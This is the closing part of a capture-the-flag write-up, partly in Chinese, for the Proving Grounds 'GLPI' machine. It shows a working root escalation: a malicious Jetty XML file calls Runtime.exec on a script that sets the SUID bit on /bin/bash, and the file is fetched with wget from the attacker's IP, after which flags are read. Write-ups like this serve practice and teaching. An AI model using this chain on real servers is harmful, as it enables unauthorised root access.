
<?xml version="1.0"?>
<!DOCTYPE Configure PUBLIC "-//Jetty//Configure//EN" "https://www.eclipse.org/jetty/configure_10_0.dtd">
<Configure class="org.eclipse.jetty.server.handler.ContextHandler">
<Call class="java.lang.Runtime" name="getRuntime">
<Call name="exec">
<Arg>
<Array type="String">
<Item>/tmp/root.sh</Item>
</Array>
</Arg>
</Call>
</Call>
</Configure>
###
betty@glpi:/opt/jetty/jetty-base$ echo "chmod +s /bin/bash" > /tmp/root.sh
echo "chmod +s /bin/bash" > /tmp/root.sh
betty@glpi:/opt/jetty/jetty-base$ chmod +x /tmp/root.sh
## 在jetty webroot目录下写入xml:
$ wget http://192.168.45.171/rooted.xml
--2024-03-27 11:02:54-- http://192.168.45.171/rooted.xml
Connecting to 192.168.45.171:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 464 [application/xml]
Saving to: ‘rooted.xml’
rooted.xml 100%[=============================================================>] 464 --.-KB/s in 0s
2024-03-27 11:02:55 (27.4 MB/s) - ‘rooted.xml’ saved [464/464]
$ ls
rooted.xml root.xml
$ ls -al /bin/bash
-rwsr-sr-x 1 root root 1183448 Apr 18 2022 /bin/bash
$ bash -p
bash-5.0# id
uid=1000(betty) gid=1000(betty) euid=0(root) egid=0(root) groups=0(root),1000(betty)
######
##
bash-5.0# cat /home/betty/local.txt
c5e4ea02ee30e1a0d71d76650440ceb0
bash-5.0# cat /root/proof.txt
1063fa4253b657156458c71f4a7847b7
4.总结:
## writeup:
https://medium.com/@ardian.danny/oscp-practice-series-17-proving-grounds-glpi-555ce2d9234e
https://r4j3sh.medium.com/glpi-pg-practice-writeup-853aff88151f
##
https://book.hacktricks.xyz/pentesting-web/file-upload#jetty-rce
https://github.com/Mike-n1/tips/blob/main/JettyShell.xml?source=post_page-----555ce2d9234e--------------------------------